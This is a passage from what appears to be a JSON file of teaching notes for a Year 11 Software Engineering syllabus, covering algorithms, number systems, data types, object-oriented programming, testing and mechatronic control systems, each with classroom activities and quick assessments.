this\n\n**Activity**: ATM structure chart with decomposed modules.\n\n**Analogy**: Company org chart.\n\n**Misconception**: Abstraction means vague. It means focusing on what matters per level.\n\n**Quick Assessment**: Complete Level 2 of a refinement diagram."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "content_text": "Analyse the logic and structure of written algorithms", "explanation": "## Analysing Algorithms\n\n### Logic: Correctness, completeness, termination, trace tables\n### Structure: Control structures, data flow, modularity, efficiency\n\n### Common Issues\nOff-by-one errors, missing ELSE, uninitialised variables, wrong operators, dead code\n\n### Common Exam Angles\n- Trace and determine output\n- Identify errors\n- Suggest improvements", "teaching_example": "### How to teach this\n\n**Activity**: Three algorithms (correct, logic error, structural issue). Pairs trace and fix.\n\n**Misconception**: Mental tracing vs written trace tables. Written catches more errors.\n\n**Quick Assessment**: 10-line algorithm with subtle error - trace table to find it."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "content_text": "Identify procedures and functions in an algorithm", "explanation": "## Procedures and Functions\n\n- **Procedures**: Perform task, NO return value\n- **Functions**: Perform task, RETURN value\n\n### Parameters\n- Value: copy passed\n- Reference: original passed\n\n### Identifying\n- PROCEDURE keyword = procedure\n- FUNCTION with RETURN = function\n\n### Common Exam Angles\n- Distinguish in code\n- Write each for tasks\n- Identify parameters and returns", "teaching_example": "### How to teach this\n\n**Analogy**: Procedure = 'turn off lights' (action). Function = 'what is 7x8?' (returns 56).\n\n**Activity**: Classify 10 tasks as procedure or function.\n\n**Quick Assessment**: Four subprograms - classify, identify parameters and returns."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "content_text": "Experiment with object-oriented programming, imperative, logic and functional programming paradigms", "explanation": "## Programming Paradigms\n\n### Imperative: Step-by-step, change state. HOW to do it. (C, Python)\n### OOP: Objects with data+behaviour. Encapsulation, inheritance, polymorphism. (Java, C#)\n### Functional: Mathematical functions. WHAT to compute. Pure, immutable. (Haskell, Lisp)\n### Logic: Facts and rules, derive conclusions. (Prolog)\n\n### Common Exam Angles\n- Compare paradigms\n- Identify paradigm from code\n- Best paradigm for a problem", "teaching_example": "### How to teach this\n\n**Activity**: Same problem in imperative, functional, OOP style. Compare.\n\n**Misconception**: One paradigm is best. Most languages support multiple.\n\n**Quick Assessment**: Four snippets - match to paradigm."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "content_text": "Investigate the use of number systems for computing purposes, including binary, decimal and hexadecimal", "explanation": "## Number Systems\n\n### Decimal (Base 10): 0-9, powers of 10\n### Binary (Base 2): 0-1, powers of 2. Computer native.\n### Hexadecimal (Base 16): 0-F, each digit = 4 bits. Compact binary.\n\n### Conversions\n- Decimal to Binary: divide by 2, read remainders\n- Binary to Hex: group 4 bits (10101100 = AC)\n- Hex to Decimal: multiply by powers of 16 (2F = 47)\n\n### Why Multiple?\n- Binary: how computers work\n- Hex: readable shorthand\n- Decimal: human-friendly", "teaching_example": "### How to teach this\n\n**Activity**: Binary finger counting (10 fingers = count to 1023). Colour code decoding.\n\n**Misconception**: Memorise results instead of learning method.\n\n**Quick Assessment**: 15 conversions across all three systems."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "content_text": "Represent integers using two's complement", "explanation": "## Two's Complement\n\nStandard method for positive and negative integers.\n\n### Positive: Same as binary. MSB=0.\n### Negative: 1) Write positive binary 2) Invert bits 3) Add 1\n\nExample: -5 = 00000101 -> 11111010 -> 11111011\n\n### Reading: If MSB=1: invert, add 1, negate.\n11110100 -> 00001011 -> 00001100 = 12 -> -12\n\n### Ranges: 8-bit: -128 to +127. n-bit: -2^(n-1) to +2^(n-1)-1", "teaching_example": "### How to teach this\n\n**Mnemonic**: Flip then Fix.\n\n**Scaffolding**: Start with -1, -2, -3 before larger values.\n\n**Misconception**: Forgetting to add 1 after inverting.\n\n**Quick Assessment**: 5 decimal to two's complement, 5 back to decimal."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "content_text": "Investigate standard data types", "explanation": "## Standard Data Types\n\n| Type | Description | Example |\n|------|-----------|--------|\n| Integer | Whole numbers | 42 |\n| Float | Decimal numbers | 3.14 |\n| String | Text | \"Hello\" |\n| Boolean | True/False | True |\n| Character | Single char | 'A' |\n\n### Key Points\n- Type safety: wrong type causes errors\n- Type conversion: int(\"42\")\n- Static vs Dynamic typing", "teaching_example": "### How to teach this\n\n**Activity**: Assign types to school enrolment form fields.\n\n**Demo**: Python \"5\"+3 (error) vs int(\"5\")+3 (8).\n\n**Misconception**: \"123\" is not an integer - it's a string.\n\n**Quick Assessment**: 10 values - identify types."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "content_text": "Create data dictionaries as a tool to describe data and data types, structure data, and record relationships", "explanation": "## Data Dictionaries\n\nStructured reference documenting all data elements.\n\n### Per Field: name, type, size, description, constraints, default, relationships, examples\n\n### Why\n- Consistent data usage\n- Identify redundant/missing data\n- Support database design\n- Maintenance documentation", "teaching_example": "### How to teach this\n\n**Activity**: Data dictionary for gaming profile.\n\n**Misconception**: Too vague (type: 'text'). Must be specific enough to implement.\n\n**Quick Assessment**: Library system - 6-field dictionary with types, constraints, relationships."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "content_text": "Use data structures of arrays, records, trees and sequential files", "explanation": "## Data Structures\n\n### Arrays: Same-type elements, accessed by index\n### Records: Different-type fields grouped, one entity\n### Trees: Hierarchical nodes. Root, leaves, edges.\n### Sequential Files: Ordered data, read beginning to end\n\n### Choosing\n- Array: many same-type items\n- Record: one entity, multiple attributes\n- Tree: hierarchical relationships\n- Sequential file: persistent ordered storage", "teaching_example": "### How to teach this\n\n**Analogy**: Array = identical lockers. Record = wallet.\n\n**Activity**: Contact book with list of dictionaries.\n\n**Misconception**: Confusing array index with record field.\n\n**Quick Assessment**: Music app - choose structures for each requirement."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "content_text": "Apply skills in computational thinking and programming to develop a software solution", "explanation": "## Developing Solutions\n\n### Process\n1. Understand (decomposition)\n2. Plan (abstraction, algorithms, data structures)\n3. Implement (code with good practices)\n4. Test and refine\n\n### Good Practices\nMeaningful names, comments, validation, consistent formatting, functions for modularity", "teaching_example": "### How to teach this\n\n**Project**: Full process: requirements -> pseudocode -> Python -> test.\n\n**Misconception**: Jump to coding. Require pseudocode first.\n\n**Quick Assessment**: New scenario - pseudocode with variables and types."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "content_text": "Implement data structures that support data storage", "explanation": "## Implementing Data Structures\n\n### Python Examples\n- Lists (arrays): `scores = [85, 92, 78]`\n- Dictionaries (records): `student = {\"name\": \"Alice\", \"age\": 16}`\n- Lists of dicts (array of records)\n- File I/O for persistent storage\n\n### Common Exam Angles\n- Write code to create/manipulate structures\n- Choose right structure\n- File operations", "teaching_example": "### How to teach this\n\n**Hands-On**: Contact book with add, search, delete, save-to-file.\n\n**Scaffolding**: Arrays -> records -> combine -> file I/O.\n\n**Quick Assessment**: Given data table, store in Python and search by name."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "content_text": "Compare the execution of the Waterfall and Agile project management models as applied to software development", "explanation": "## Waterfall vs Agile\n\n### Waterfall: Sequential phases, heavy docs, rigid, client at start/end\n### Agile: Iterative sprints, lighter docs, flexible, continuous client involvement\n\n| Aspect | Waterfall | Agile |\n|--------|-----------|-------|\n| Flexibility | Rigid | High |\n| Documentation | Heavy upfront | Lighter |\n| Delivery | One final | Incremental |\n| Risk | Late discovery | Early detection |", "teaching_example": "### How to teach this\n\n**Activity**: Two teams build paper airplane - Waterfall vs Agile (3 sprints).\n\n**Misconception**: Agile = no planning. It plans continuously in smaller increments.\n\n**Quick Assessment**: Recommend model for startup vs government project with justifications."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "content_text": "Test and evaluate solutions, considering key aspects including functionality, performance, readability of code, quality of documentation", "explanation": "## Testing and Evaluation\n\n### Four Criteria\n1. **Functionality**: Correct output, edge cases handled\n2. **Performance**: Speed, memory, scalability\n3. **Readability**: Names, formatting, comments, structure\n4. **Documentation**: User guide, technical docs, inline comments\n\n### Testing Types\nUnit, integration, system, user acceptance", "teaching_example": "### How to teach this\n\n**Activity**: Two solutions to same problem - well-written vs messy. Evaluate both.\n\n**Misconception**: 'It works' is sufficient. Unreadable working code is a liability.\n\n**Quick Assessment**: Evaluate own code against each criterion, suggest improvements."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "content_text": "Use debugging tools", "explanation": "## Debugging Tools\n\n- **Breakpoints**: Pause at specific lines to inspect variables\n- **Step-through**: Execute one line at a time (Into, Over, Out)\n- **Watch variables**: Monitor values in real time\n- **Call stack**: Chain of function calls\n- **Print debugging**: Quick but cluttered\n\n### Common Exam Angles\n- What each tool does\n- When to use each\n- Debugging strategies", "teaching_example": "### How to teach this\n\n**Demo**: VS Code debugger live on buggy program.\n\n**Misconception**: Rely on print statements only. Breakpoints are faster for complex bugs.\n\n**Quick Assessment**: Match tool to scenario: wrong value (watch), wrong function (call stack), loop issue (step-through)."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "content_text": "Determine sets of suitable test data", "explanation": "## Suitable Test Data\n\n### Three Categories\n1. **Normal**: Typical expected inputs\n2. **Boundary**: Values at edges of valid ranges\n3. **Abnormal**: Inputs that should be rejected\n\n### Test Case Documentation\nTest ID, Input, Expected output, Actual output, Pass/Fail", "teaching_example": "### How to teach this\n\n**Activity**: Percentage field (0-100) - generate complete set: 3 normal, 4 boundary, 3 abnormal.\n\n**Misconception**: Only testing normal data. Bugs hide at boundaries.\n\n**Quick Assessment**: Password validator (8-20 chars, needs number) - 10 test cases all categories."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "content_text": "Determine typical errors experienced when developing code, including syntax, logic and runtime, and explain their likely causes", "explanation": "## Types of Errors\n\n### Syntax: Grammar violations. Detected before running. Missing colons, brackets.\n### Logic: Runs but wrong results. Detected in testing. Wrong operator, bad conditions.\n### Runtime: Crashes during execution. Division by zero, invalid index.\n\n| | Syntax | Logic | Runtime |\n|---|--------|-------|--------|\n| Detected | Before run | Testing | During run |\n| Crash? | Won't start | No | Yes |\n| Difficulty | Easiest | Hardest | Medium |", "teaching_example": "### How to teach this\n\n**Activity**: 9 snippets (3 per type) - classify, explain cause, propose fix.\n\n**Demo**: Deliberate errors showing different behaviours.\n\n**Misconception**: No error message = no errors. Logic errors are silent.\n\n**Quick Assessment**: Given program and wrong output, identify error type and cause."}, {"subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "content_text": "Apply the key features of an object-oriented programming (OOP) language", "explanation": "## Key OOP Features\n\n### Classes (blueprints) and Objects (instances)\n\n### Four Features\n1. **Encapsulation**: Bundle data+methods, restrict access\n2. **Inheritance**: New classes from existing ones\n3. **Polymorphism**: Same method, different responses\n4. **Abstraction**: Hide complexity, expose interfaces", "teaching_example": "### How to teach this\n\n**Analogy**: Class = cookie cutter; objects = cookies.\n\n**Activity**: School system: Person -> Student, Teacher subclasses.\n\n**Misconception**: Confusing classes with objects.\n\n**Quick Assessment**: Identify which OOP feature each code line demonstrates."}, {"subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "content_text": "Compare procedural programming with OOP", "explanation": "## Procedural vs OOP\n\n### Procedural: Functions operating on separate data. Top-down. C, Pascal.\n### OOP: Objects with data+behaviour bundled. Class hierarchies. Java, Python.\n\n| Aspect | Procedural | OOP |\n|--------|-----------|-----|\n| Organisation | Functions | Objects |\n| Data access | Global/passed | Encapsulated |\n| Reuse | Libraries | Inheritance |\n| Best for | Small programs | Large systems |", "teaching_example": "### How to teach this\n\n**Activity**: Solve same problem both ways. See how procedural scatters data, OOP organises it.\n\n**Misconception**: OOP always better. For small scripts, procedural is simpler.\n\n**Quick Assessment**: Two snippets - identify which is which, advantages of each."}, {"subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "content_text": "Use data flow diagrams, structure charts and class diagrams to represent a system", "explanation": "## System Diagrams\n\n### DFD: Data movement. External entities, processes, data stores, flows.\n### Structure Charts: Hierarchical module breakdown.\n### Class Diagrams (UML): Class name | attributes | methods. Relationships: inheritance, association, composition. Visibility: +public, -private.", "teaching_example": "### How to teach this\n\n**Activity**: Library system - draw all three diagram types.\n\n**Misconception**: DFDs vs flowcharts. DFDs show data movement; flowcharts show logic.\n\n**Quick Assessment**: Create one of each diagram type from a description."}, {"subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "content_text": "Describe the process of design used to develop code in an OOP language", "explanation": "## OOP Design Process\n\n1. Identify classes (nouns in requirements)\n2. Define attributes and methods (verbs = methods)\n3. Establish relationships (inheritance, association, composition)\n4. Create class diagrams\n5. Implement with encapsulation\n6. Write object interaction code\n7. Test: unit then integration", "teaching_example": "### How to teach this\n\n**Activity**: Pet shop paragraph - underline nouns (classes) and verbs (methods).\n\n**Misconception**: Every noun becomes a class. Distinguish classes from attributes.\n\n**Quick Assessment**: Pizza system - 3 classes with attributes, methods, relationships."}, {"subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "content_text": "Assess the effectiveness of programming code developed to implement an algorithm", "explanation": "## Assessing Code Effectiveness\n\n### Criteria\n- Correctness, Efficiency (time/space complexity), Readability, Maintainability, Robustness, Reusability\n\n### Process\n1. Test with comprehensive data\n2. Profile performance\n3. Code review\n4. Evaluate structure", "teaching_example": "### How to teach this\n\n**Activity**: Two solutions - elegant vs messy. Rate on criteria 1-5.\n\n**Misconception**: Works = good. Show O(n^2) failing on large data.\n\n**Quick Assessment**: Evaluate own code, suggest one improvement per criterion."}, {"subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "content_text": "Investigate how OOP languages handle message-passing between objects", "explanation": "## Message Passing\n\nObjects communicate by invoking methods on each other.\n\n- **Sender**: Object calling the method\n- **Receiver**: Object whose method is called\n- **Message**: Method name + parameters\n- **Response**: Return value\n\n### Benefits\n- Interact through defined interfaces\n- Encapsulation maintained\n- Loose coupling\n- Polymorphism enabled", "teaching_example": "### How to teach this\n\n**Analogy**: Sending a letter - write message, address to someone, they process and reply.\n\n**Activity**: Restaurant model: Customer -> Waiter -> Chef messages.\n\n**Misconception**: Direct attribute access instead of methods.\n\n**Quick Assessment**: 3 classes - describe 3 messages between them."}, {"subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "content_text": "Explain code optimisation in software engineering", "explanation": "## Code Optimisation\n\n### Performance: Efficient algorithms, appropriate data structures, minimise I/O\n### Memory: Appropriate types, lazy loading, generators\n### Readability: Refactor, remove dead code, design patterns\n\n### Best Practices\n1. Write correct readable code FIRST\n2. Profile to find bottlenecks\n3. Optimise only bottlenecks\n4. Measure improvement\n5. Don't sacrifice readability for minor gains", "teaching_example": "### How to teach this\n\n**Activity**: Optimise inefficient code step by step, measure time difference.\n\n**Misconception**: Optimise everything. 80/20 rule: find the 20% causing 80% of slowdown.\n\n**Quick Assessment**: Code with three inefficiencies - identify and suggest improvements."}, {"subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "content_text": "Outline the features of OOP that support collaborative code development", "explanation": "## OOP for Collaboration\n\n- **Encapsulation**: Work on classes independently with agreed interfaces\n- **Inheritance**: Shared base classes, independent subclasses\n- **Polymorphism**: Add new types without modifying existing code\n- **Interfaces**: Public methods as contracts between developers\n- **Modularity**: Classes/packages owned by different members", "teaching_example": "### How to teach this\n\n**Activity**: Team project - each student builds a different class. Agree interfaces, code independently, integrate.\n\n**Misconception**: Collaboration = sharing files. True OOP collaboration = interface contracts.\n\n**Quick Assessment**: Three OOP features and how each helps a 4-person team."}, {"subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "content_text": "Design and implement computer programs involving branching, iteration and functions in an OOP language for an identified need or opportunity", "explanation": "## OOP with Control Structures\n\nOOP uses the same structures (branching, iteration, functions) organised within classes.\n\n- Branching: IF/ELSE inside methods\n- Iteration: FOR/WHILE to process collections\n- Functions: Methods encapsulating behaviour\n\n### Design Process\n1. Identify need\n2. Class diagrams\n3. Implement\n4. Test methods then interactions", "teaching_example": "### How to teach this\n\n**Project**: Real need (quiz app, inventory). OOP solution with 2+ classes.\n\n**Scaffolding**: Provide class diagram, students implement method bodies.\n\n**Misconception**: All logic in one class. Distribute across appropriate classes.\n\n**Quick Assessment**: Implement two methods - one branching, one iteration."}, {"subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "content_text": "Implement and modify OOP programming code", "explanation": "## Implementing and Modifying OOP Code\n\n### Implementation\n- Creating classes with constructors\n- Inheritance with super()\n- Method overriding\n- Encapsulation (private/public)\n\n### Modification\n- Adding methods, overriding, refactoring, extending with subclasses, bug fixing\n\n### Good Practices\n- Short focused methods, meaningful names, maintain encapsulation, consistent style, docstrings", "teaching_example": "### How to teach this\n\n**Activity**: Given base class, add method, create subclass, override method.\n\n**Pair Programming**: One writes class, partner modifies.\n\n**Misconception**: Duplicate code instead of inheritance.\n\n**Quick Assessment**: Base Vehicle -> ElectricVehicle subclass with new attribute and overridden method."}, {"subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "content_text": "Apply methodologies to test and evaluate code", "explanation": "## Testing OOP Code\n\n- **Unit Testing**: Individual methods/classes in isolation\n- **Integration Testing**: Object interactions\n- **Regression Testing**: Re-run after modifications\n- **Code Review**: OOP principles, readability, documentation\n- **TDD**: Write failing test, minimal code to pass, refactor", "teaching_example": "### How to teach this\n\n**Activity**: Write unit tests BEFORE seeing implementation.\n\n**Code Review**: Pairs swap and review against checklist.\n\n**Misconception**: Only testing happy path. Require edge case and error tests.\n\n**Quick Assessment**: Class with 4 methods - 2 unit tests per method."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "content_text": "Outline applications of mechatronic systems in a variety of specialised fields", "explanation": "## Mechatronic Applications\n\n- **Healthcare**: Robotic surgery, prosthetics, automated dispensing\n- **Manufacturing**: Assembly lines, CNC, quality control\n- **Agriculture**: Autonomous tractors, drones, automated irrigation\n- **Transport**: Autonomous vehicles, ABS, drone delivery\n- **Space/Defence**: Mars rovers, satellites, military drones\n- **Consumer**: Robot vacuums, smart home, gaming controllers", "teaching_example": "### How to teach this\n\n**Activity**: Research one system - present sensors, actuators, software control.\n\n**Misconception**: Mechatronics = robots only. ABS brakes and elevators are mechatronic.\n\n**Quick Assessment**: Three fields with specific application, sensor, and actuator each."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "content_text": "Identify the hardware requirements to run a program and the effect on code development", "explanation": "## Hardware Requirements\n\n### Key Hardware: Processor (speed), RAM (data capacity), I/O Pins, Communication interfaces\n\n### Effects on Code\n- Limited processor: efficient algorithms needed\n- Limited RAM: compact types, streaming\n- Real-time: millisecond response constraints\n- Power: energy-efficient code, sleep modes", "teaching_example": "### How to teach this\n\n**Activity**: Compare Arduino (2KB RAM) vs Raspberry Pi (8GB). What can each run?\n\n**Misconception**: All computers equally powerful.\n\n**Quick Assessment**: Given system requirement, identify hardware and code adjustments."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "content_text": "Identify and describe a range of sensors, actuators and end effectors/manipulators within existing mechatronic systems", "explanation": "## Sensors, Actuators, End Effectors\n\n### Sensors (Input): Ultrasonic, IR, Temperature, Light, Accelerometer, Pressure, Colour, GPS\n### Actuators (Output): DC Motor, Servo, Stepper, Solenoid, LED, Buzzer, Relay\n### End Effectors: Grippers, Welding torch, Spray nozzle, Suction cup, Cutting tool", "teaching_example": "### How to teach this\n\n**Hands-On**: Real sensors and actuators if possible.\n\n**Rule**: Sensors SENSE (input), Actuators ACT (output).\n\n**Quick Assessment**: Robotic arm design - 2 sensors, 2 actuators, 1 end effector with justifications."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "content_text": "Use different types of data and understand how it is obtained and processed in a mechatronic system", "explanation": "## Data in Mechatronics\n\n### Types: Analogue (continuous) vs Digital (discrete 0/1)\n\n### Obtaining: Sensor reads -> ADC converts analogue to digital -> microcontroller processes\n\n### Processing Pipeline\n1. Raw read (noisy)\n2. Filter/smooth\n3. Convert (calibration formula)\n4. Compare to thresholds\n5. Control decision\n6. Actuator output", "teaching_example": "### How to teach this\n\n**Demo**: Temperature sensor -> raw ADC -> voltage -> Celsius. Live pipeline.\n\n**Misconception**: Sensors give ready values. Raw data needs conversion and filtering.\n\n**Quick Assessment**: Given raw ADC and specs, calculate physical measurement."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "content_text": "Experiment with software to control interactions and dependencies within mechatronic systems", "explanation": "## Software Control\n\nSoftware coordinates hardware: reads sensors, applies logic, commands actuators, manages timing.\n\n### Dependencies: Motor waits for safety sensor. Multiple actuators coordinate.\n\n### Approaches\n- Sequential: steps in order\n- Event-driven: respond to events\n- State machine: defined states and transitions\n\n### Tools: Arduino IDE, MicroPython, Tinkercad, Wokwi", "teaching_example": "### How to teach this\n\n**Activity**: Tinkercad traffic light with dependencies. Add pedestrian button.\n\n**Misconception**: Code not handling dependencies between components.\n\n**Quick Assessment**: State diagram for robot with states and sensor triggers."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "content_text": "Determine power, battery and material requirements for components of a mechatronic system", "explanation": "## Power and Materials\n\n### Power: P = V x I. Total = sum of all components.\n### Battery: Capacity (mAh), voltage, discharge rate, weight, safety\n### Materials: Chassis, wiring gauge, connectors, mounting, environmental protection\n\nExample: Arduino(50mA) + 2 servos(400mA) + sensor(15mA) = 465mA. 2hr = 930mAh minimum.", "teaching_example": "### How to teach this\n\n**Activity**: Plan mobile robot. Look up datasheets, calculate power, select battery.\n\n**Misconception**: Forget motors draw more under load.\n\n**Quick Assessment**: Component list + operating time -> select battery with justification."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "content_text": "Develop wiring diagrams for a mechatronic system", "explanation": "## Wiring Diagrams\n\nVisual representation of electronic connections using standardised symbols.\n\n### Elements: Power rails, signal lines, pin assignments, component values\n\n### Best Practices\n- Label everything\n- Show pin numbers\n- Colour code (red=power, black=ground)\n- Include protection components\n\n### Tools: Fritzing, Tinkercad, KiCad", "teaching_example": "### How to teach this\n\n**Activity**: Start simple (LED+resistor). Add complexity incrementally.\n\n**Misconception**: Forget ground connections or protection components.\n\n**Quick Assessment**: Draw wiring diagram for LED controlled by light sensor via Arduino."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "content_text": "Determine specialist requirements that influence the design and functions of mechatronic systems designed for people with disability", "explanation": "## Designing for Disability\n\n### Requirements\n- **Accessibility**: Multiple input methods, adjustable sensitivity\n- **Safety**: Force-limiting, emergency stop, fail-safe\n- **Customisability**: Programmable per user\n- **Reliability**: Daily dependence\n- **Ergonomics**: Comfortable, compatible with equipment\n- **Feedback**: Visual + audio + haptic for different abilities", "teaching_example": "### How to teach this\n\n**Empathy Activity**: Simulate disabilities, try standard interfaces.\n\n**Design Challenge**: Mechatronic solution for specific accessibility scenario.\n\n**Misconception**: Design for one disability only. Solutions should be customisable.\n\n**Quick Assessment**: Limited hand mobility - 5 requirements and design influence."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "content_text": "Develop, modify and apply algorithms to control a mechatronic system", "explanation": "## Control Algorithms\n\n### Structure: INITIALISE -> LOOP: READ, PROCESS, SEND, WAIT\n\n### Types\n- On/Off: compare to threshold\n- Proportional: output proportional to error\n- PID: P+I+D for optimal control\n\n### Modifying: Tune parameters, add safety, add hysteresis, optimise timing", "teaching_example": "### How to teach this\n\n**Activity**: Temperature control progression: on/off -> hysteresis -> proportional.\n\n**Misconception**: On/off is good enough. Show oscillation.\n\n**Quick Assessment**: Line-following robot algorithm. Modify for lost-line recovery."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "content_text": "Explore the algorithmic patterns, code and applications for open and closed control systems", "explanation": "## Open vs Closed Loop\n\n### Open: No feedback. Execute regardless of result. Simple but inaccurate.\nExamples: Toaster, washing machine timer.\n\n### Closed: Sensor feedback adjusts output continuously. Complex but accurate.\nExamples: Thermostat, cruise control, self-balancing robot.\n\n### Applications\n- Open: predictable conditions, precision not critical\n- Closed: accuracy matters, conditions vary, safety important", "teaching_example": "### How to teach this\n\n**Demo**: Robot drives 3sec (open) vs drives until 20cm from wall (closed).\n\n**Misconception**: All systems should be closed. Some work fine open-loop.\n\n**Quick Assessment**: Given open-loop algorithm, add sensor for closed-loop."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "content_text": "Outline the features of an algorithm and program code used for autonomous control", "explanation": "## Autonomous Control\n\nOperating independently without human intervention.\n\n### Features\n- Continuous sensing (multiple sensors)\n- Decision-making (rules, state machines, ML)\n- Self-correction\n- Goal-oriented\n- Safety systems (failsafes)\n\n### Algorithm: INITIALISE -> WHILE goal NOT reached: SENSE, ASSESS, PLAN, EXECUTE, VERIFY, CHECK safety", "teaching_example": "### How to teach this\n\n**Activity**: Program autonomous robot: explore, avoid obstacles, return.\n\n**Misconception**: Autonomous = perfect. All systems have limitations.\n\n**Quick Assessment**: 5 features an autonomous delivery drone needs."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "content_text": "Design, develop and produce a mechatronic system for a real-world problem", "explanation": "## Building Mechatronic Systems\n\n### Process: Identify problem -> Research -> Requirements -> Design -> Prototype -> Test -> Document\n\n### Considerations\n- User needs and context\n- Constraints (budget, size, power, safety)\n- Feasibility\n- Integration of mechanical, electronic, software", "teaching_example": "### How to teach this\n\n**Project**: Real problem (plant watering, security alarm). Full design-build-test.\n\n**Misconception**: Skip planning, jump to building. Require documentation first.\n\n**Quick Assessment**: Write requirements: 5 functional, 3 non-functional."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "content_text": "Implement algorithms and design programming code to drive mechatronic devices", "explanation": "## Programming Mechatronic Devices\n\n### Core Patterns: Sensor reading, motor control (PWM), main control loop\n\n### Best Practices\n- Functions per component\n- Error handling for hardware\n- Appropriate delays\n- PWM for smooth control\n- Safety timeouts\n- Hardware-specific comments", "teaching_example": "### How to teach this\n\n**Incremental**: Blink LED -> read button -> LED by button -> motor by sensor.\n\n**Misconception**: Blocking code (long delays) prevents sensor reads.\n\n**Quick Assessment**: Code for distance sensor controlling a servo."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "content_text": "Develop simulations and prototypes of a potential mechatronic system to test programming code", "explanation": "## Simulations and Prototypes\n\n### Simulations: Software models. No cost, safe, fast. May miss real-world variables.\n### Prototypes: Physical hardware. Tests real physics. More expensive, slower.\n\n### Workflow: Simulate -> breadboard components -> integrated prototype -> refined -> final build", "teaching_example": "### How to teach this\n\n**Activity**: Design in Tinkercad, build on real breadboard. Compare.\n\n**Misconception**: Simulation success = real success. Real testing is essential.\n\n**Quick Assessment**: 3 advantages simulation, 3 advantages prototyping. Why need both."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "content_text": "Design, develop and implement programming code for a closed loop control system", "explanation": "## Closed-Loop Implementation\n\n### Structure: SET setpoint -> LOOP: read, calculate error, control response, apply, wait\n\n### Design Decisions\n- Sampling rate (too fast = noise, too slow = poor response)\n- Control algorithm (on/off, proportional, PID)\n- Output limits (clamp to safe range)\n- Hysteresis\n- Error handling", "teaching_example": "### How to teach this\n\n**Activity**: Temperature control: on/off -> hysteresis -> proportional. Graph each.\n\n**Misconception**: Sampling rate too high or low.\n\n**Quick Assessment**: Closed-loop water level control with sensor disconnect handling."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "content_text": "Apply programming code to integrate sensors, actuators and end effectors/manipulators", "explanation": "## Integrating Components\n\n### Pattern: Initialise all -> LOOP: read sensors, apply logic, coordinate actuators/effectors\n\n### Challenges: Timing, priority, coordination, calibration, electrical noise\n\n### Best Practices: Abstract into functions/classes, consistent units, test individually first, logging, graceful degradation", "teaching_example": "### How to teach this\n\n**Project**: Pick-and-place: ultrasonic + motor + servo gripper.\n\n**Scaffolding**: Test individually -> combine two -> all three.\n\n**Misconception**: Integrate everything at once.\n\n**Quick Assessment**: 2 sensors + 1 motor + 1 servo - integration pseudocode."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "content_text": "Implement specific control algorithms that enhance the performance of a mechatronic system", "explanation": "## Advanced Control\n\n### PID Controller\n- P (Proportional): response to current error\n- I (Integral): accumulated past error (eliminates offset)\n- D (Derivative): rate of change (dampens oscillation)\n\n### Tuning: P only until oscillation -> add D -> add I\n\n### Other: Moving average filter, fuzzy logic", "teaching_example": "### How to teach this\n\n**Visual**: Graph P-only, 